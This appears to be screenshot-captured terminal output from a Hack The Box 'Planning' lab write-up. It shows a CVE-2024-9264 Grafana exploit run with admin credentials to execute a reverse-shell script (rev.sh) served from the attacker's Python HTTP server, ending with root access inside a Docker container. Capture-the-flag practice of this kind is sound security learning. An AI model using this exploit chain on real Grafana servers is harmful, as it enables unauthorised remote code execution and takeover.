 # pwd
/home
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# ls /.docker*
/.dockerenv
#
Size: 135 x 16
inet 10.10.14.46/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::102c/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::6e19:16c5:bf81:1308/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
→ Planning nano rev.sh
→ Planning python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.204.5 - - [11/May/2025 12:17:07] "GET /rev.sh HTTP/1.1"
Size: 135 x 18
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: /bin/bash /home/cher0/HTB/Planning/CVE-2024-9264/rev.sh
[-] Unexpected response format:
[-] {
"results": {
"B": {
"error": "exit status 1IO Error: Pipe process exited with non-zero exit code=\"127\": /bin/bash
/home/cher0/HTB/Planning/CVE-2024-9264/rev.sh >/tmp/grafana_cmd_output 2>&1 |\n",
"errorSource": "",
"status": 500,
"frames": []
}
}
}
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/tmp/grafana_cmd_output'):
/bin/bash: /home/cher0/HTB/Planning/CVE-2024-9264/rev.sh: No directory
(venv) → CVE-2024-9264 git:(main) python3 CVE-2024-9264.py oT70Fq13EvB5r -c "/bin/bash /usr/share/grafana/rev.sh" htt
p://grafana.planning.htb
Size: 135 x 32
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: /bin/bash /usr/share/grafana/rev.sh
Running duckdb query